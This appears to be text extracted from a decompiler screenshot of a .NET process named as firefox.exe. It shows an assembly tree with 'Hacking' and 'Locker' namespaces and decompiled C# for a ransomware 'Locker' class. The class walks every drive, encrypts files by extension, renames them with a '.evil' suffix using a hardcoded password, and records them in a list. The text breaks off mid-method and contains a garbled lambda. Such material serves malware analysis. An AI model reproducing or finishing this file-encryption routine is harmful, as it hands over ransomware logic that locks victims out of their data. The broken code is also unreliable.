 File View Help
C# C# 8.0 / VS 2019 Dark
-h
file.None.0xfffffa800cffff10.firefox.exe (37.0.2.5583)
References
Resources
-
App
App.Properties
Main
Main.Properties
Main.Tools
Blockr
Hacking
Locker
Windows
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
System.Drawing (4.0.0.0)
Microsoft.Win32.Registry (4.1.3.0)
System.Private.CoreLib (4.0.0.0)
System.Security.Principal.Windows (4.1.3.0)
System.Runtime.Extensions (4.2.2.0)
System.Collections (4.1.2.0)
System.Collections.NonGeneric (4.1.2.0)
System.Collections.Concurrent (4.0.15.0)
System.ObjectModel (4.1.2.0)
System.Console (4.1.2.0)
System.Diagnostics.StackTrace (4.1.2.0)
System.IO.FileSystem (4.1.2.0)
System.IO.FileSystem.DriveInfo (4.1.2.0)
System.Runtime (4.2.2.0)
System.IO.IsolatedStorage (4.1.2.0)
System.ComponentModel (4.0.4.0)
System.Resources.Writer (4.1.2.0)
System.Runtime.CompilerServices.VisualC (4.1.2.0)
System.Runtime.InteropServices (4.2.2.0)
System.Runtime.InteropServices.RuntimeInformation (4.0.4.0)
System.Runtime.InteropServices.WindowsRuntime (4.0.4.0)
System.Runtime.Serialization.Formatters (4.0.4.0)
System.Security.AccessControl (4.1.3.0)
System.IO.FileSystem.AccessControl (4.0.5.0)
System.Security.Claims (4.1.2.0)
System.Security.Cryptography.Algorithms (4.3.2.0)
System.Security.Cryptography.Primitives (4.1.2.0)
System.Security.Cryptography.Csp (4.1.2.0)
System.Security.Cryptography.Encoding (4.1.2.0)
System.Security.Cryptography.X509Certificates (4.2.2.0)
System.Security.Principal (4.1.2.0)
System.Threading (4.1.2.0)
System.Threading.Tasks.Parallel (4.0.4.0)
System.Diagnostics.Process (4.2.2.0)
System.Diagnostics.Tools (4.1.2.0)
System.Collections.Specialized (4.1.2.0)
System.ComponentModel.TypeConverter (4.2.2.0)
System.ComponentModel.EventBasedAsync (4.1.2.0)
System.ComponentModel.Primitives (4.2.2.0)
Microsoft.Win32.Primitives (4.1.2.0)
System.Diagnostics.TraceSource (4.1.2.0)
System.Diagnostics.TextWriterTraceListener (4.1.2.0)
System.Diagnostics.FileVersionInfo (4.0.4.0)
System.Private.Uri (4.0.6.0)
System.IO.Compression (4.2.2.0)
System.IO.FileSystem.Watcher (4.1.2.0)
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of some parts,
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing references to the list of lo
Show assembly load log
// Main.Tools.Locker
using ...
internal static class Locker
{
private static readonly string EncryptedFileListPath = Path.Combine(Config.WorkFolderPath, "EncryptedFileList.txt");
private static readonly HashSet<string> EncryptedFiles = new HashSet<string>();
private const string EncryptionFileExtension = ".evil";
private const string EncryptionPassword = "RXZpbERlZmF1bHRQYXNzIQ==";
internal static void EncryptFileSystem()
{
HashSet<string> extensionsToEncrypt = new HashSet<string>(GetExtensionsToEncrypt());
foreach (string item in ((IEnumerable<DriveInfo>)DriveInfo.GetDrives()).Select((Func<DriveInfo, string>)((DriveInfo drive) =
{
EncryptFiles(item, ".evil", extensionsToEncrypt);
}
if (!File.Exists(EncryptedFileListPath))
{
string[] contents = EncryptedFiles.ToArray();
File.WriteAllLines(EncryptedFileListPath, contents);
}
}
internal static HashSet<string> GetEncryptedFiles()
{
HashSet<string> hashSet = new HashSet<string>();
if (File.Exists(EncryptedFileListPath))
{
string[] array = File.ReadAllLines(EncryptedFileListPath);
foreach (string item in array)
{
hashSet.Add(item);
}
}
return hashSet;
}
private static string CreateFileSystemSimulation()
{
string text = Path.Combine(Config.WorkFolderPath, "FileSystemSimulation");
if (!Directory.Exists(text))
{
Directory.CreateDirectory(text);
}
using (TextWriter textWriter = new StreamWriter(Path.Combine(text, "TxtTest.txt"), append: true))
{
textWriter.WriteLine("I am a txt test.");
}
using (TextWriter textWriter2 = new StreamWriter(Path.Combine(text, "NotTxtTest.nottxt"), append: true))
{
textWriter2.WriteLine("I am NOT a txt test.");
return text;
}
}
private static IEnumerable<string> GetExtensionsToEncrypt()
{
HashSet<string> hashSet = new HashSet<string>();